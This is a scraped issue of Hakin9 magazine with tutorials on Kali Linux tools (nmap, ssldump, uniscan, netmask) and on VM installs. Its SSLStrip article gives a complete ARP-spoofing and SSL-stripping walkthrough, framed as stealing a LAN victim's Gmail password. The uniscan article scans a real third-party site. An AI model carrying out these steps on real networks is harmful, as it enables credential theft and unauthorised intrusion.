Documente Academic
Documente Profesional
Documente Cultură
Hakin9 Kali Linux
Încărcat de
odibabaDescriere originală:
Drepturi de autor
Formate disponibile
Partajați acest document
Partajați sau inserați document
Vi se pare util acest document?
Este necorespunzător acest conținut?
Raportați acest documentDrepturi de autor:
Formate disponibile
Hakin9 Kali Linux
Încărcat de
odibabaDrepturi de autor:
Formate disponibile
4
Kali Linux
Copyright 2014 Hakin9 Media Sp. z o.o. SK
Table of Contents
How to Install Backtrack 5 R3 on VMware Workstation
By Rrajesh Kumar
With this article you will get knowledge on how to instal BackTrack 5. But this time installation
will be launched on Virtual Machine (VMWare).
How to Use Netmask in Kali Linux
By Rrajesh Kumar
Netmask is another simple tool which does one thing and that is, makes a ICMP netmask request.
By determining the netmasks of various computers on a network, you can better map your subnet
structure (www.question-defense.com).
How to Use Nmap in Kali Linux
By Rrajesh Kumar
Nmap (Network Mapper) is an open source tool for network exploration and security auditing.
It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses
raw IP packets in novel ways to determine what hosts are available on the network, what services
(application name and version) those hosts are offering, what operating systems (and OS versions)
they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
How to Use Ssldump in Kali Linux
By Rrajesh Kumar
Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the chosen
network interface and attempts to interpret them as SSL/TLS traffic. When it identifies SSL/TLS
traffic, it decodes the records and displays them in a textual form to stdout. If provided with the
appropriate keying material, it will also decrypt the connections and display the application data
traffic (www.rtfm.com).
How to Use SSLStrip in Kali Linux
By Rrajesh Kumar
In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected to LAN.
SSLStrip basically hijacks HTTP traffic. Nowadays, its a little difficult to steal the passwords from
some websites.
How to Use Uniscan-gui /Uniscan in Kali Linux
By Rrajesh Kumar
Uniscan is a simple Remote File Include, Local File Include, and Remote Command Execution
vulnerability scanner.
How to Install Android 4.3 on VM
By Rrajesh Kumar
In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This time you will
deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual Machine Software.
07
18
22
32
36
42
51
Kali Linux
5
Dear Readers,
W
e are happy to present you another issue of Hakin9 Open. This time all of the articles are dedicated
to the most known Linux distribution Kali Linux. We are sure all of you know that this BackTrack
successor is a great pentesting tool. We hope that our tutorials will help you to gain professional knowledge
which will allow you to dive into deep water of hacking and pentesting.
In this very new issue you will find articles on how to use different tools on Kali Linux. This time you will
deal with Nmap, Netmask, Ssldump, Sslstrip, and Uniscan. You will also learn how to install Backtrack 5
R3 on VMware workstation 8.
We would also like to thank to our friends from PenTest Magazine. We appreciate their help and we would
like to invite you to visit their website pentestmag.com.
We wish you a good reading!
Ewelina Nazarczuk
Hakin9 Magazine Junior Product Manager
and Hakin9 Team
Editor in Chief: Ewelina Nazarczuk
ewelina.nazarczuk@hakin9.org
Editorial Advisory Board: John Webb, Marco Hermans,
Gareth Watters, Peter Harmsen, Dhawal Desai, Kishore PV,
Bamidele Ajayi
Proofreaders: Jeff Smith, Krzysztof Samborski
Special thanks to our Beta testers and Proofreaders who helped
us with this issue. Our magazine would not exist without your
assistance and expertise.
Publisher: Pawe Marciniak
CEO: Ewa Dudzic
ewa.dudzic.@hakin9.org
Product Manager: Ewa Duranc
ewa.duranc@hakin9.org
Production Director: Andrzej Kuca
andrzej.kuca@hakin9.org
Art. Director: Ireneusz Pogroszewski
ireneusz.pogroszewski@hakin9.org
DTP: Ireneusz Pogroszewski
Marketing Director: Ewelina Nazarczuk
ewelina.nazarczuk@hakin9.org
Publisher: Hakin9 Media sp. z o.o. SK
02-676 Warszawa, ul. Postpu 17D
NIP 95123253396
www.hakin9.org/en
Whilst every effort has been made to ensure the highest quality
of the magazine, the editors make no warranty, expressed
or implied, concerning the results of the contents usage.
All trademarks presented in the magazine were used for
informative purposes only.
All rights to trademarks presented in the magazine are reserved
by the companies which own them.
DISCLAIMER!
The techniques described in our magazine may be used
in private, local networks only. The editors hold no
responsibility for the misuse of the techniques presented
or any data loss.
www.uat.edu > 877.UAT.GEEK
[ ITS IN YOUR DNA ]
[ GEEKED AT BIRTH ]
You can talk the talk.
Can you walk the walk?
LEARN:
Advancing Computer Science
Artifcial Life Programming
Digital Media
Digital Video
Enterprise Software Development
Game Art and Animation
Game Design
Game Programming
Human-Computer Interaction
Network Engineering
Network Security
Open Source Technologies
Robotics and Embedded Systems
Serious Game and Simulation
Strategic Technology Development
Technology Forensics
Technology Product Design
Technology Studies
Virtual Modeling and Design
Web and Social Media Technologies
Please see www.uat.edu/fastfacts for the latest information about
degree program performance, placement and costs.
Kali Linux
7
How to Install Backtrack 5 R3 on VMware
Workstation
by Rrajesh Kumar
With this article you will get knowledge on how to instal BackTrack 5. But this time
installation will be launched on Virtual Machine (VMWare).
Step 1.
Go to File and click on New Virtual Machine (Figure 1).
Figure 1. Creating a new virtual machine
Step 2.
Select Typical and click Next (Figure 2).
Figure 2. Selecting the type of configuration
Kali Linux
8
Step 3.
Select DVD drive or ISO and click Next (Figure 3).
Figure 3. Selecting the information source
Step 4.
Click on Next (Figure 4).
Figure 4. Continuing installation
Kali Linux
9
Step 5.
Select Linux, choose your OS version (Ubuntu), and click Next (Figure 5).
Figure 5. Specifying the OS that will be installed
Step 6.
You can change your virtual machine name and choose where do you want to install your OS (Figure 6).
Figure 6. Setting the name and installation path
Kali Linux
10
Step 7.
Change your OS installation disk size (it should be more than 20 GB) and click Next (Figure 7).
Figure 7. Changing installation disk size
Step 8.
Click on Finish (Figure 8).
Figure 8. Ready to create the VM
Kali Linux
11
Step 9.
Select Text Mode and hit Enter (Figure 9).
Figure 9. Boot mode select
Step 10.
After booting your ISO, a screen similar to Figure 10 will show. Type startx and hit Enter.
Figure 10. Screen visible after booting.
Step 11.
Loading (Figure 11).
Figure 11. Loading
Kali Linux
12
Step 12.
Right click on the Install BackTrack icon and click Open (Figure 12).
Figure 12. Opening installation
Step 13.
Click Forward (Figure 13).
Figure 13. Step 1 starting installation
Kali Linux
13
Step 14.
Click Forward (Figure 14).
Figure 14. Choosing your location
Step 15.
Click Forward (Figure 15).
Figure 15. Keyboard layout selection
Kali Linux
14
Step 16.
Here, we are choosing Erase and use entire disk because we have created a separate partition for our BT OS
installation. This is good for installing OS on VMware. Click on Forward (Figure 16).
Figure 16. Preparing disk space
Step 17.
Click on Install (Figure 17).
Figure 17. Ready to install
Kali Linux
15
Step 18.
Installation starts (Figure 18).
Figure 18. Installation starts
Step 19.
Installation completed. Click on Restart Now (Figure 19).
Figure 19. Installation complete
Step 20.
Now login with root and hit Enter. Our password will be toor (Figure 20).
Figure 20. Setting login and password
Kali Linux
16
Step 21.
Write startx and hit Enter (Figure 21).
Figure 21. startx
Step 22.
Now, right click and delete the installation icon form your desktop (Figure 22).
Figure 22. Deleting the installation icon
www.BigDataTechCon.com
March 31-April 2, 2014
Boston
The HOW-TO technical conference for professionals implementing Big Data
Come to Big Data TechCon
to learn the best ways to:
Process and analyze the real-time data pouring into
your organization.
Learn HOW TO integrate data collection technologies
with data analytics and predictive analysis tools to
produce the kind of workable information and
reports your organization needs.
Understand HOW TO leverage Big Data to help your
organization today.
Master Big Data tools and technologies like Hadoop,
MapReduce, HBase, Cassandra, NoSQL databases,
and more!
Looking for Hadoop training? We have several Hadoop
tutorials and dozens of Hadoop classes to get you
started or advanced classes to take you to the next level!
Become a Big Data Master!
Over 45
HOW-TO,
practical classes
and tutorials to
choose from!
Attend
Big Data TechCon!
T
h
e
3
r
d
Big Data TechCon
is a trademark of BZ Media LLC.
A BZ Media Event
Big Data TechCon
Kali Linux
18
How to Use Netmask in Kali Linux
by Rrajesh Kumar
Netmask is another simple tool which does one thing and that is, makes a ICMP netmask
request. By determining the netmasks of various computers on a network, you can better map
your subnet structure (www.question-defense.com).
Step 1. How to open
A. GUI Method (Figure 1).
Applications Kali Linux Information Gathering Route Analysis netmask
Figure 1. Opening netmask in the GUI
B. Open the terminal and type netmask h. This command will open netmask with help options (Figure 2).
Figure 2. Opening netmask in the terminal
Kali Linux
19
Step 2.
v this command is used to see the netmask version which is installed in your system (Figure 3).
Syntax netmask v
Figure 3. Checking the netmask version
Step 3.
This is the default search for a domain or IP (Figure 4).
Syntax netmask domain/IP
Example netmask google.com
Example netmask 192.168.237.129
Figure 4. Search for domain or IP
Step 4.
Output address/netmask pairs (Figure 5).
Syntax netmask s domain/IP
Example netmask s google.com
Example netmask s 192.168.237.129
Figure 5. Output address/netmask pairs
Kali Linux
20
Step 5.
Output CIDR format address lists (Figure 6).
Syntax netmask c domain/IP
Example netmask c google.com
Example netmask c 192.168.237.129
Figure 6. Output CIDR format address lists
Step 6.
Output Cisco style address lists (Figure 7).
Syntax netmask i domain/IP
Example netmask i google.com
Example netmask i 192.168.237.129
Figure 7. Output Cisco style address lists
Step 7.
Output IP address ranges (Figure 8).
Syntax netmask r domain/IP
Example netmask r google.com
Example netmask r 192.168.237.129
Kali Linux
21
Figure 8. Output IP address ranges
8. Output address/netmask pairs in hex (Figure 9).
Syntax netmask x domain/IP
Example netmask x google.com
Example netmask x 192.168.237.129
Figure 9. Output address/netmask pairs in hex
9. Output address/netmask pairs in octal (Figure 10).
Syntax netmask o domain/IP
Example netmask o google.com
Example netmask o 192.168.237.129
Figure 10. Output address/netmask pairs in octal
10. Output address/netmask pairs in binary (Figure 11).
Syntax netmask b domain/IP
Example netmask b google.com
Example netmask b 192.168.237.129
Figure 11. Output address/netmask pairs in binary
Kali Linux
22
How to Use Nmap in Kali Linux
by Rrajesh Kumar
Nmap (Network Mapper) is an open source tool for network exploration and security
auditing. It was designed to rapidly scan large networks, although it works fine against single
hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the
network, what services (application name and version) those hosts are offering, what operating
systems (and OS versions) they are running, what type of packet filters/firewalls are in use,
and dozens of other characteristics. While Nmap is commonly used for security audits, many
systems and network administrators find it useful for routine tasks such as network inventory,
managing service upgrade schedules, and monitoring host or service uptime (nmap.org).
Step 1. How to open nmap
A. GUI method (Figure 1).
Applications Information Gathering DNS Analysis nmap
Figure 1. Opening nmap in the GUI
B. Open the terminal, type nmap, and hit Enter (Figure 2).
Figure 2. Opening nmap in the terminal
Kali Linux
23
Step 2.
Scan a single IP address when the firewall is OFF/ON on the target PC (Figure 3).
Syntax nmap IP address/hostname
Example nmap 192.168.237.129
Example nmap google.com
Figure 3. Scanning a single IP address with the firewall ON/OFF
Step 3.
Boost up your nmap scan using this command you can decrease scan time (Figure 4).
Syntax nmap F IP address
Example nmap F 192.168.237.129
Figure 4. Decreasing scan time
Kali Linux
24
Step 4.
Scan multiple IP addresses or subnet.
A. Scan a range of IP addresses (Figure 5).
Syntax nmap IP address range
Example nmap 192.168.237.1-130
Figure 5. Scanning a range of IPs
B. Scan a range of IP addresses using a wildcard (Figure 6).
Example nmap 192.168.237.*
Figure 6. Scanning a range of IPs using wildcard
Kali Linux
25
C. Scan an entire subnet (Figure 7).
Example nmap 192.168.237.0/24
Figure 7. Scanning entire subnet
Step 5.
This command is used to scan OS and version detection (Figure 8).
Example nmap O 192.168.237.129
Figure 8. Scanning OS and itsversion
Kali Linux
26
Step 6.
Scan all TCP ports in the target IP (Figure 9).
Example nmap sT 192.168.237.129
Figure 9. Scanning all TCP ports in target IP
Step 7.
Scan a firewall for security weakness.
A. Null scan use TCP null scan to fool a firewall to generate a response (Figure 10).
Example nmap sN 192.168.237.129
B. Fin scan use TCP Fin scan to check the firewall (Figure 10).
Example nmap sF 192.168.237.129
C. Use TCP Xmas scan to check firewall (Figure 10).
Example nmap sX 192.168.237.129
Figure 10. Null, TCP Fin, and TCP Xmas scans
Kali Linux
27
Step 8.
UDP scan scan a host for UDP services. This scan is used to view open UDP ports (Figure 11).
Example nmap sU 192.168.237.129
Figure 11. UDP scan
Step 9.
Scan for IP protocol this type of scan allows you to determine which IP protocols (TCP, ICMP, IGMP, etc.)
are supported by target machines (Figure 12).
Example nmap sO 192.168.237.129
Figure 12. Scan for IP protocol
Step 10.
Detect remote services (server/domain) version numbers (Figure 13).
Example nmap sV 192.168.237.129
Kali Linux
28
Figure 13. Detecting remote services
Step 11.
Find out the most commonly used TCP ports using TCP SYN Scan.
A. Stealthy scan (Figure 14).
Example nmap sS 192.168.237.129
Figure 14. Stealthy TCP SYN scan
B. Find out the most commonly used TCP ports using TCP connect scan (Figure 15).
Example nmap sT 192.168.237.129
Figure 15. TCP connect scan
Kali Linux
29
C. Find out the most commonly used TCP ports using TCP ACK scan (Figure 16).
Example nmap sA 192.168.237.129
Figure 16. TCP ACK scan
D. Find out the most commonly used TCP ports using TCP Window scan (Figure 17).
Example nmap sW 192.168.237.129
Figure 17. TCP Window scan
E. Find out the most commonly used TCP ports using TCP Maimon scan (Figure 18).
Example nmap sM 192.168.237.129
Figure 18. TCP Maimon scan
Step 12.
List scan this command is used to list the targets to scan (Figure 19).
Kali Linux
30
Example nmap sL 192.168.237.129
Figure 19. List scan
Step 13.
Host discovery or ping scan scan a network and find out which servers and devices are up and running
(Figure 20).
Example nmap sP 192.168.237.0/24
Figure 20. Ping scan
Step 14.
Scan a host when protected by the firewall (Figure 21).
Example nmap PN 192.168.237.1
Figure 21. Scanning a host while protected by firewall
J
o
i
n
t
h
e
W
e
a
r
a
b
l
e
s
R
e
v
o
l
u
t
i
o
n
!
A conference for Designers, Builders and
Developers of Wearable Computing Devices
Wearable computing devices are the Next Big Wave
in technology. And the winning developers in the next decade are
going to be the ones who take advantage of these new technologies
EARLY and build the next generation
of red-hot apps.
Choose from over 35 classes and tutorials!
l Learn how to develop apps for the coolest gadgets like Google
Glass, FitBit, Pebble, the SmartWatch 2, Jawbone, and the Galaxy
Gear SmartWatch
l Get practical answers to real problems, learn tangible
steps to real-world implementation of the next generation
of computing devices
March 5-7, 2014
San Francisco
WearablesDevCon.com
A BZ Media Event
Kali Linux
32
How to Use Ssldump in Kali Linux
by Rrajesh Kumar
Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the
chosen network interface and attempts to interpret them as SSL/TLS traffic. When it identifies
SSL/TLS traffic, it decodes the records and displays them in a textual form to stdout. If
provided with the appropriate keying material, it will also decrypt the connections and
display the application data traffic (www.rtfm.com).
Step 1. How to open
A. GUI Method (Figure 1).
Applications Kali Linux Information Gathering SSL Analysis ssldump
Figure 1. Opening ssldump in the GUI
B. Open the terminal and type ssldump h. This command will open ssldump with help options (Figure 2).
Figure 2. Opening ssldump in the terminal
Kali Linux
33
Step 2.
This command is used to show the traffic (Figure 3).
Syntax ssldump i interface port no
Example ssldump i eth0 port 80
Figure 3. Showing the traffic
Step 3.
This command displays the application data traffic. This usually means decrypting it, but when -d is used,
ssldump will also decode application data traffic before the SSL session initiates. This allows you to see
HTTPS CONNECT behavior as well as SMTP STARTTLS. As a side effect, since ssldump cant tell
whether plaintext is traffic before the initiation of an SSL connection or just a regular TCP connection, this
allows you to use ssldump to sniff any TCP connection.
Ssldump will automatically detect ASCII data and display it directly on the screen. Non-ASCII data is
displayed as hex dumps (Figure 4 & 5).
Figure 4. Application data traffic
Kali Linux
34
Figure 5. Non-ASCII application data traffic (hex dumps)
Step 4.
Print absolute timestamps instead of relative timestamps (Figure 6).
Figure 6. Absolute timestamps
Step 5.
The full SSL packet header. Ssldump may print record-specific data on the rest of the line. For handshake
records, it prints the handshake message. Thus, this record is a certificate message. Ssldump chooses certain
record types for further decoding. These are the ones that have proven to be most useful for debugging:
ClientHello version, offered cipher suites, session ID (Figure 7).
ServerHello version, session_id, chosen cipher suite, compression method (Figure 8).
Kali Linux
35
Figure 7. ClientHello
Figure 8. ServerHello
Kali Linux
36
How to Use SSLStrip in Kali Linux
by Rrajesh Kumar
In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected
to LAN. SSLStrip basically hijacks HTTP traffic. Nowadays, its a little difficult to steal the
passwords from some websites.
Step 1. How to open
A. GUI Method (Figure 1).
Applications Kali Linux Information Gathering SSL Analysis sslstrip
Figure 1. Opening SSLStrip in the GUI
B. Open the terminal and type sslstrip h. This command will open SSLStrip with help options (Figure 2).
Figure 2. Opening SSLStrip in the terminal
Kali Linux
37
Before starting SSLStrip, we need to do some other things for trapping our target:
IP forwarding
IP table for redirect 80 to 8080
Finding gateway IP
Finding target IP
Arpspoof
Step 2.
This command is used to enable IP forwarding (Figure 3).
Syntax echo 1 > /proc/sys/net/ipv4/ip_forward
Figure 3. IP forwarding
Step 3.
This command is used to redirect requests from port 80 to port 8080 to ensure our outgoing connections
(from SSLStrip) get routed to the proper port (Figure 4).
Syntax iptables t nat A PREROUTING p tcp destination-port 80 j REDIRECT to-port 8080
Figure 4. Redirecting requests from port 80 to port 8080
Step 4.
This command is used to find the gateway IP (Figure 5).
Syntax netstat -nr
Figure 5. Finding gateway IP
Kali Linux
38
Step 5.
This is our target OS (Windows XP). By using ipconfig, we got the target IP. I know you are thinking if
I want to trap an unknown LAN PC, then how will we find out the IP address. Well, its not that difficult,
some social engineering can do your job. Come to the point on SSLStrip. Note the target IP (Figure 6).
Figure 6. Getting target IP
Step 6.
This command is used to redirect all network HTTP traffic through our computer using ARPSpoof (dont
forget to enable IP forwarding before this). See Figure 7.
Syntax arpspoof i interface t target IP r gateway IP
Example arpspoof i eth0 t 192.168.237.129 r 192.168.237.2
Figure 7. Redirecting all network HTTP traffic through our computer
Step 7.
Now, we need to open a new terminal because this terminal is running ARPSpoof and we cant stop it right
now (Figure 8).
Kali Linux
39
Figure 8. Opening new terminal
Step 8.
In the new terminal, use the following command. This command is used for listening on ports. -l tells the
system to listen on specified port (Figure 9).
Syntax sslstrip l 8080
Figure 9. Listening on port 8080
Step 9.
Now, go to the target OS, open www.gmail.com, enter your username and password, then click on Sign in.
Its the same as we are using it for checking our Gmail (Figure 10).
Figure 10. Logging on Gmail at the target PC
Kali Linux
40
Step 10.
After clicking Sign in on the target OS, go to the attacker PC (Kali Linux). You will see that SSLStrip has
captured some data. After finishing the capture, press Ctrl + C for stopping SSLStrip. Data is automatically
saved in a file named sslstrip.log (Figures 11 & 12).
Figure 11. Data captured by SSLStrip (part 1)
Figure 12. Data captured by SSLStrip (part 2)
Step 11.
Use the ls command so you can see the saved file as sslstrip.log (Figure 13).
Kali Linux
41
Figure 13. ls command
Step 12.
Use cat to open your sslstrip.log file and watch carefully. There are your victims e-mail ID and password
as shown in Figure 14.
Syntax cat sslstrip.log
Figure 14. Victim e-mail and password captured
Kali Linux
42
How to Use Uniscan-gui /Uniscan in Kali
Linux
by Rrajesh Kumar
Uniscan is a simple Remote File Include, Local File Include, and Remote Command
Execution vulnerability scanner.
Step 1. How to open
A. GUI Method (Figure 1).
Applications Kali Linux Web Applications Web Vulnerability Scanners uniscan-gui
Figure 1. Opening Uniscan in the GUI
B. Open the terminal, type uniscan-gui, and hit Enter (Figure 2).
Figure 2. Opening Uniscan-gui in the terminal
Kali Linux
43
C. Open the terminal, type uniscan, and hit Enter (Figure 3).
Figure 3. Opening Uniscan in the terminal
Step 2.
This command is used to scan the vulnerabilities on the target (Figure 4).
Syntax uniscan u target host/IP qweds
Example uniscan u www.hubbardbrook.org qweds
Here, -q enable directory checks
-w enable file checks
-e enable robots.txt and sitemap.xml check
-d enable dynamic checks
-s enable static checks
Figure 4. Scanning vulnerabilities on target
Step 2A.
Here, you can see the domain, server, and IP of the target URL, as well as the directory check result (Figure 5).
Kali Linux
44
Figure 5. Domain, server, IP, and directory check result
Step 3.
You can see file check, check robots.txt , check sitemap.xml, and Crawler plugin (Figure 6).
Figure 6. File check, check robots.txt, check sitemap.xml, and Crawler plugin
Step 4.
You can see FCKeditor file upload and e-mails information (Figure 7).
Kali Linux
45
Figure 7. FCKeditor file upload and e-mails information
Step 5.
Source Code Disclosure (Figure 8).
Figure 8. Source Code Disclosure
Step 6.
Timthumb and external hosts (Figure 9).
Kali Linux
46
Figure 9. Timthumb and external hosts
Step 7.
PHPinfo () Disclosure and Web Backdoors (Figure 10).
Figure 10. PHPinfo () Disclosure and Web Backdoors
Step 8.
Dynamic test plugin names and FCKeditor tests (Figure 11).
Kali Linux
47
Figure 11. Dynamic test plugin names and FCKeditor tests
Step 9.
Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information (Figure 12).
Figure 12. Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information
Step 10.
Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File Include, SQL
Injection (Figure 13).
Kali Linux
48
Figure 13. Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File
Include, SQL Injection
Step 11.
Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution (Figure 14).
Figure 14. Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution
Step 12.
Remote File Include (Figure 15).
Kali Linux
49
Figure 15. Remote File Include
Step 13.
Here we are starting Uniscan-gui. First of all, write your target URL in the URL field. Then, select the box
from Uniscan Options. It depends on which type of scan and which plugin do you want to apply. Then, click
Start scan and wait for the scan to finish. After completing, you have to click Open log file. There you can
see your scan result (Figure 16).
Figure 16. Scanning options
Step 14.
Open log file. Here, you can see your scan result (Figure 17).
Figure 17. Log file scan results
Kali Linux
51
How to Install Android 4.3 on VM
by Rrajesh Kumar
In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This
time you will deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual
Machine Software.
Requirements
Android-x86-4.3.ISO
Any Virtual Machine Software (recommended VM player & VM workstation)
Step 1.
Go to File and click on New Virtual Machine (Figure 1).
Figure 1. Creating a new virtual machine
Step 2.
Select Typical and click Next (Figure 2).
Figure 2. Choosing the type of configuration
Kali Linux
52
Step 3.
Select the ISO file and click Next (Figure 3).
Figure 3. Selecting the ISO file
Step 4.
You can rename your OS and also you can choose where do you want to install it (Figure 4).
Figure 4. Choosing the installation path
Kali Linux
53
Step 5.
Change your OS installation disk size (it should be more than 2 GB) for comfort and click Next (Figure 5).
Figure 5. Changing your disk size
Step 6.
Click on Finish (Figure 6).
Figure 6. Finishing creating the VM
Kali Linux
54
Step 7.
After booting your ISO, the screen similar to Figure 7 will show. Select Installation (Figure 7).
Figure 7. Starting the installation of the OS
Step 8.
Select Create/Modify partitions and click OK (Figure 8).
Figure 8. Creating or modifying partitions
Kali Linux
55
Step 9.
Select New (Figure 9).
Figure 9. Creating a new partition
Step 10.
Select Primary (Figure 10).
Figure 10. Creating a primary partition
Kali Linux
56
Step 11.
Let it be default and press Enter (Figure 11).
Figure 11. Default settings
Step 12.
Now select Write and press Enter (Figure 12).
Figure 12. Selecting the Write option
Step 13.
Type Yes and press Enter (Figure 13).
Kali Linux
57
Figure 13. Writing the partition table to disk
Step 14.
Select Quit and press Enter (Figure 14).
Figure 14. Quitting the program without writing partition table
Step 15.
Select sda1 and press Enter (Figure 15).
Figure 15. Selecting sda1
Step 16.
Select ext3 and press Enter (Figure 16).
Kali Linux
58
Figure 16. Selecting a filesystem to format sda1
Step 17.
Select Yes and press Enter (Figure 17).
Figure 17. Confirming formatting
Step 18.
Select Yes and press Enter (Figure 18).
Figure 18. Installing GRUB
Kali Linux
59
Step 19.
Select Yes and press Enter (Figure 19).
Figure 19. Installing /system directory as read-write
Step 20.
Select Run Android-x86 and press Enter (Figure 20).
Figure 20. Running Android -x86
Step 21.
The booting has started (Figure 21). Be aware that it will take some time.
Figure 21. Boot screen
Kali Linux
60
Step 22.
Select the language and click Start (Figure 22).
Figure 22. Language choice screen
Step 23.
It takes some time to load (Figure 23).
Figure 23. Loading
Step 24.
You can select the available network or just click Skip (Figure 24).
Figure 24. Choosing the network
Kali Linux
61
Step 25.
Select Yes to setup your Account or No to set it up later (Figure 25).
Figure 25. Setting up your Google account
Step 26.
Set the time and date. Then, click on the arrow (Figure 26).
Figure 26. Setting date and time
Step 27.
Provide the username and click on the arrow (Figure 27).
Kali Linux
62
Figure 27. Providing the username
Step 28.
The desktop screen will appear (Figure 28).
Figure 28. Desktop screen
Step 29.
You can take a look at the default applications (Figure 29).
Kali Linux
63
Figure 29. Default applications
Step 30.
You can check your Android version in Settings About tablet (Figure 30).
Figure 30. Checking your Android version
IN SOME CASES
nipper studio
HAS VIRTUALLY
REMOVED
MANUAL AUDIT
CISCO SYSTEMS INC.
the
NEED FORa
Titanias award winning Nipper Studio confguration
auditing tool is helping security consultants and end-
user organizations worldwide improve their network
security. Its reports are more detailed than those typically
produced by scanners, enabling you to maintain a higher
level of vulnerability analysis in the intervals between
penetration tests.
Now used in over 45 countries, Nipper Studio provides a
thorough, fast & cost effective way to securely audit over
100 different types of network device. The NSA, FBI, DoD
& U.S. Treasury already use it, so why not try it for free at
www.titania.com
www.titania.com
UP DAT E
NOW WITH
S T I G
AUDITING
S-ar putea să vă placă și
- Best 20 Hacking TutorialsDocument404 paginiBest 20 Hacking TutorialsSamrat90% (20)
- Hakin9 StarterKit 04 2013Document210 paginiHakin9 StarterKit 04 2013Aaron Vergara100% (17)
- Kali Linux Cookbook (Second Edition)Document950 paginiKali Linux Cookbook (Second Edition)Wane Stayblur75% (4)
- Hacking The Ultimate Hacking For BeginnersDocument239 paginiHacking The Ultimate Hacking For BeginnersAyesha Abduljalil100% (7)
- Kali Linux FinalDocument787 paginiKali Linux FinalJack Wang100% (11)
- Kali Linux Web Penetration Testing Cookbook - Sample ChapterDocument31 paginiKali Linux Web Penetration Testing Cookbook - Sample ChapterPackt Publishing100% (2)
- An Ultimate Guide to Kali Linux for BeginnersDe la EverandAn Ultimate Guide to Kali Linux for BeginnersEvaluare: 3.5 din 5 stele3.5/5 (4)
- Best 2020 HackingDocument97 paginiBest 2020 Hackingdromel100% (2)
- Hacking - 101 Hacking Guide 2ndDocument28 paginiHacking - 101 Hacking Guide 2ndKiên PT100% (1)
- How To Open Backdoor in Android DevicesDocument19 paginiHow To Open Backdoor in Android DevicesRishi RajÎncă nu există evaluări
- Hacking - How To Hack Computers, Basic Security and Penetration Testing - Solis Tech PDFDocument78 paginiHacking - How To Hack Computers, Basic Security and Penetration Testing - Solis Tech PDFAmanÎncă nu există evaluări
- Hacking Secrets To Becoming A Genius Hacker How To Hack Smartphones - Computers - Websites For BeginnersDocument55 paginiHacking Secrets To Becoming A Genius Hacker How To Hack Smartphones - Computers - Websites For BeginnersMarius Cenușă80% (15)
- Bank OpensDocument43 paginiBank Openscyberflame100% (4)
- Hacking With Python - Steve TaleDocument94 paginiHacking With Python - Steve TaleDiego Andrés100% (1)
- Kali Linux HackingDocument22 paginiKali Linux HackingAFID COFFE100% (2)
- Hacking with Kali Linux: A Step by Step Guide to Learn the Basics of Linux Penetration. What A Beginner Needs to Know About Wireless Networks Hacking and Systems Security. Tools Explanation IncludedDe la EverandHacking with Kali Linux: A Step by Step Guide to Learn the Basics of Linux Penetration. What A Beginner Needs to Know About Wireless Networks Hacking and Systems Security. Tools Explanation IncludedÎncă nu există evaluări
- Metasploit Cheatsheet - HackersOnlineClubDocument4 paginiMetasploit Cheatsheet - HackersOnlineClubPatel JitendraÎncă nu există evaluări
- Hakin9 CEH Workshop 2014 PDFDocument87 paginiHakin9 CEH Workshop 2014 PDFdiegomandrade100% (11)
- Cybersecurity Information Gathering Using Kali LinuxDocument93 paginiCybersecurity Information Gathering Using Kali LinuxWanderJunior100% (2)
- Kali Linux - An Ethical Hacker's Cookbook - Second Edition: Practical recipes that combine strategies, attacks, and tools for advanced penetration testing, 2nd EditionDe la EverandKali Linux - An Ethical Hacker's Cookbook - Second Edition: Practical recipes that combine strategies, attacks, and tools for advanced penetration testing, 2nd EditionEvaluare: 5 din 5 stele5/5 (1)
- All Kali Linux CommandsDocument20 paginiAll Kali Linux CommandsanbarasuÎncă nu există evaluări
- Penetration Testing With MetasploitDocument35 paginiPenetration Testing With Metasploitfl3xu5100% (1)
- Ultimate Hacking Challenge: Hacking the Planet, #3De la EverandUltimate Hacking Challenge: Hacking the Planet, #3Evaluare: 5 din 5 stele5/5 (2)
- Violent Python - A Cookbook For Hackers Forensic Analysts Penetration Testers and Security Engineers PDFDocument270 paginiViolent Python - A Cookbook For Hackers Forensic Analysts Penetration Testers and Security Engineers PDFAlexandr86% (7)
